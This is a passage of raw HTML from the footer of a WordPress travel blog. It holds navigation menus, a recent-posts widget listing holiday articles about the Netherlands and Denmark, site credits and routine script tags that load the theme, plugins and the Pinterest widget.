	<li id="menu-item-9061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9061"><a href="https://fastenurseatbelts.com/travel/south-america/">South America</a></li>
</ul>
</li>
<li id="menu-item-9026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9026"><a href="https://fastenurseatbelts.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-9027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9027"><a href="https://fastenurseatbelts.com/lifestyle/interior/">Interior</a></li>
	<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://fastenurseatbelts.com/fashion/">Fashion</a></li>
</ul>
</li>
</ul></div></aside>		</div><!-- end #footer-three -->
	
			<div id="footer-four" class="sidebar-footer widget-area" role="complementary">
			<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8888"><a href="https://fastenurseatbelts.com/">Home</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a href="https://fastenurseatbelts.com/de/impressum-2/">Impressum</a></li>
</ul></div></aside>		</div><!-- end #footer-four -->
	
			<div id="footer-five" class="sidebar-footer widget-area" role="complementary">
			<aside id="srpw_widget-2" class="widget widget_smart_recent_entries smart_recent_posts"><h3 class="widget-title">Recent Posts</h3><div class="srpw-block srpw-classic-style "><style>.srpw-img {
width: 80px;
height: 80px;
}</style><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://fastenurseatbelts.com/dutchen-buiten-bergen-in-schoorl-a-serene-retreat-between-dunes-animals-and-sea/" target="_self"><img width="150" height="150" src="https://fastenurseatbelts.com/wp-content/uploads/2025/08/IMG_3271-1-150x150.jpeg" class=" srpw-thumbnail wp-post-image" alt="Dutchen Buiten Bergen in Schoorl: A Serene Retreat Between Dunes, Animals, and Sea" decoding="async" loading="lazy" srcset="https://fastenurseatbelts.com/wp-content/uploads/2025/08/IMG_3271-1-150x150.jpeg 150w, https://fastenurseatbelts.com/wp-content/uploads/2025/08/IMG_3271-1-1000x1000.jpeg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2025/08/IMG_3271-1-660x660.jpeg 660w, https://fastenurseatbelts.com/wp-content/uploads/2025/08/IMG_3271-1-373x373.jpeg 373w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://fastenurseatbelts.com/dutchen-buiten-bergen-in-schoorl-a-serene-retreat-between-dunes-animals-and-sea/" target="_self">Dutchen Buiten Bergen in Schoorl: A Serene Retreat Between Dunes, Animals, and Sea</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://fastenurseatbelts.com/vacation-by-vejle-fjord-relaxation-and-family-fun-in-denmark/" target="_self"><img width="150" height="150" src="https://fastenurseatbelts.com/wp-content/uploads/2024/10/IMG_1598-150x150.jpeg" class=" srpw-thumbnail wp-post-image" alt="Vacation by Vejle Fjord: Relaxation and Family Fun in Denmark" decoding="async" loading="lazy" srcset="https://fastenurseatbelts.com/wp-content/uploads/2024/10/IMG_1598-150x150.jpeg 150w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/IMG_1598-1000x1000.jpeg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/IMG_1598-660x660.jpeg 660w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/IMG_1598-373x373.jpeg 373w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://fastenurseatbelts.com/vacation-by-vejle-fjord-relaxation-and-family-fun-in-denmark/" target="_self">Vacation by Vejle Fjord: Relaxation and Family Fun in Denmark</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://fastenurseatbelts.com/duin-lodge-at-ory-aan-zee-a-stylish-coastal-retreat-surrounded-by-nature/" target="_self"><img width="150" height="150" src="https://fastenurseatbelts.com/wp-content/uploads/2024/10/Tezza-3578-150x150.jpeg" class=" srpw-thumbnail wp-post-image" alt="Duin Lodge at Ory aan Zee: A Stylish Coastal Retreat Surrounded by Nature" decoding="async" loading="lazy" srcset="https://fastenurseatbelts.com/wp-content/uploads/2024/10/Tezza-3578-150x150.jpeg 150w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/Tezza-3578-1000x1000.jpeg 1000w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/Tezza-3578-660x660.jpeg 660w, https://fastenurseatbelts.com/wp-content/uploads/2024/10/Tezza-3578-373x373.jpeg 373w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://fastenurseatbelts.com/duin-lodge-at-ory-aan-zee-a-stylish-coastal-retreat-surrounded-by-nature/" target="_self">Duin Lodge at Ory aan Zee: A Stylish Coastal Retreat Surrounded by Nature</a><div class="srpw-meta"></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></aside>		</div><!-- end #footer-five -->
	
</div><!-- end #footerwidgets-wrap -->		
		<div id="site-info">
			<ul class="credit" role="contentinfo">
								<li class="copyright">&copy; 2026 <a href="https://fastenurseatbelts.com/">Fasten Ur Seatbelts.</a></li>
				<li class="wp-credit">Powered by <a href="https://wordpress.org/" >WordPress</a></li>
				<li>Theme: Weta by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.</li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->
	</div><!-- end .footer-wrap -->

	
	<div class="top"><span>Top</span></div>

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/weta\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:6837,&quot;categories&quot;:[{&quot;ID&quot;:575}]},&quot;shareCounts&quot;:[],&quot;shouldRun&quot;:true}'></div><script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?ver=6.0.3" id="pfc-custom-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/accesspress-pinterest/js/jquery-masionary.js?ver=3.3.5&#039; async=&#039;async" id="masionary-js-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/accesspress-pinterest/js/frontend.js?ver=3.3.5&#039; async=&#039;async" id="frontend-js-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinit-js-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="weta-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/themes/weta/js/functions.js?ver=20150704" id="weta-script-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>

</body>
</html>
